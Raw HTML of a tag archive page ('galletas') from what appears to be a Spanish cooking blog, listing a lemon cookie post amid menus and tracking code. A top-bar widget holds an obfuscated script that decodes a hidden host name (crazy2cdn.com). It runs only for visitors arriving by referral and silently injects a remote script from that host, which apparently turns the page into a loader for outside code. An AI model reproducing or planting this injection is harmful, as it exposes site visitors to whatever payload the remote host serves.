<script src='//blog.marianlaquecocina.com/wp-content/uploads/custom-css-js/23093.js?v=8756'></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86751909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86751909-1');
</script>
<meta name="facebook-domain-verification" content="rmtra836wsgyowcaxygwwy95ljejuq" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '3299194706989815');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=3299194706989815&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-300x300.png" />
</head>

<body class="archive tag tag-galletas tag-375241 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-page-29132 elementor-default elementor-template-full-width elementor-kit-25707 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header data-elementor-type="header" data-elementor-id="28793" class="elementor elementor-28793 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-338d04d elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="338d04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a569915" data-id="a569915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13eb79d0 elementor-widget elementor-widget-image" data-id="13eb79d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51572e26" data-id="51572e26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37ac78 elementor-widget elementor-widget-eael-offcanvas" data-id="b37ac78" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="eael-offcanvas.default">
				<div class="elementor-widget-container">
					        <div class="eael-offcanvas-content-wrap" data-settings="{&quot;content_id&quot;:&quot;b37ac78&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;open_offcanvas&quot;:&quot;no&quot;}">

                        <div class="eael-offcanvas-toggle-wrap">
                <div class="eael-offcanvas-toggle eael-offcanvas-toogle-b37ac78 elementor-button elementor-size-xs">
                    <i aria-hidden="true" class="eael-offcanvas-toggle-icon fas fa-bars"></i>                    <span class="eael-toggle-text">
                                            </span>
                </div>
            </div>
            
            <div class="eael-offcanvas-content eael-offcanvas-content-b37ac78 eael-offcanvas-slide elementor-element-b37ac78 eael-offcanvas-content-right">
                        <div class="eael-offcanvas-header">
            <div class="eael-offcanvas-title" style="order: 1;">
                            </div>
            <div class="eael-offcanvas-close eael-offcanvas-close-b37ac78" role="button">
                                    <i aria-hidden="true" class="fas fa-times"></i>                            </div>
        </div>
                        <div class="eael-offcanvas-body">
	                		<div data-elementor-type="section" data-elementor-id="28799" class="elementor elementor-28799 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1a64ca73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a64ca73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6796f16c" data-id="6796f16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1d0ceb elementor-widget elementor-widget-image" data-id="7e1d0ceb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-icow.png" class="attachment-large size-large wp-image-28796" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-447a8d1e elementor-widget elementor-widget-nav-menu" data-id="447a8d1e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-447a8d1e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/" class="elementor-item" tabindex="-1">Recetas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/" class="elementor-sub-item" tabindex="-1">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/" class="elementor-sub-item" tabindex="-1">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/" class="elementor-sub-item" tabindex="-1">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/" class="elementor-sub-item" tabindex="-1">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/" class="elementor-sub-item" tabindex="-1">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/" class="elementor-sub-item" tabindex="-1">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/" class="elementor-sub-item" tabindex="-1">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/" class="elementor-sub-item" tabindex="-1">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/" class="elementor-sub-item" tabindex="-1">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/" class="elementor-sub-item" tabindex="-1">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/" class="elementor-item" tabindex="-1">Escuela</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/" class="elementor-sub-item" tabindex="-1">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/" class="elementor-sub-item" tabindex="-1">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/" class="elementor-sub-item" tabindex="-1">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sobre Marian</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/" class="elementor-sub-item" tabindex="-1">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                </div><!-- /.eael-offcanvas-body -->
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5fcfcfaa elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fcfcfaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23e3e3cb" data-id="23e3e3cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab16bc4 elementor-widget elementor-widget-image" data-id="7ab16bc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img fetchpriority="high" width="512" height="512" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png" class="attachment-full size-full wp-image-28787" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png 512w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-400x400.png 400w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-200x200.png 200w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49dc0f83" data-id="49dc0f83" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-23956d1e elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23956d1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ec8e248" data-id="7ec8e248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58306a9f elementor-widget elementor-widget-image" data-id="58306a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67e9b028" data-id="67e9b028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a22b972 eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="a22b972" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 1024px) {
                            .eael-hamburger--tablet {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--tablet {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet">
                <ul id="menu-categorias" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/">Escuela</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#">Sobre Marian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ba7b23" data-id="3ba7b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0f6db0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4a0f6db0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d38494b" href="https://www.facebook.com/marianlaquecocina" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8cdc698" href="https://www.instagram.com/marianlaquecocina/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-shopping-cart elementor-repeater-item-031e857" href="https://mercado.stagingibc.com.ar/checkout/" target="_blank">
						<span class="elementor-screen-only">Shopping-cart</span>
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="archive" data-elementor-id="29132" class="elementor elementor-29132 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1933ce1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1933ce1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59d22f08" data-id="59d22f08" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d51cfc5 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="4d51cfc5" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Etiqueta: galletas</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6ab81b26 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="6ab81b26" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-14334 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-snacks-y-fingerfood tag-galletas tag-galletitas tag-galletitas-de-limon tag-galletitas-de-san-valentin tag-limon" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2017/02/13/galletitas-de-limon-para-san-valentin/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc07629-300x200.jpg" class="attachment-medium size-medium wp-image-29402" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc07629-300x200.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc07629-1024x681.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc07629-150x100.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc07629-768x511.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc07629.jpg 1099w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2017/02/13/galletitas-de-limon-para-san-valentin/" >
				GALLETITAS DE LIMÓN			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>En poquitos días es San Valentín y como soy romántica y me gusta celebrarlo, no puedo pasar por alto la fecha y no postear nada</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2017/02/13/galletitas-de-limon-para-san-valentin/" aria-label="Más información sobre GALLETITAS DE LIMÓN" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			13 de febrero de 2017		</span>
				<span class="elementor-post-avatar">
			26 comentarios		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b1efcff" data-id="b1efcff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab81143 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ab81143" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://blog.marianlaquecocina.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Buscar">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ab81143">Buscar</label>

					
					<input id="elementor-search-form-ab81143" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Cerrar este cuadro de búsqueda.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-8706cd7 elementor-widget elementor-widget-template" data-id="8706cd7" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30313" class="elementor elementor-30313 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c069350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c069350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d182a9" data-id="3d182a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41630d0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="41630d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://escuela.marianlaquecocina.com/producto/milibro/?v=9f72f02c2586">encontrá los vasos y botellas termicas recien llegados!</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
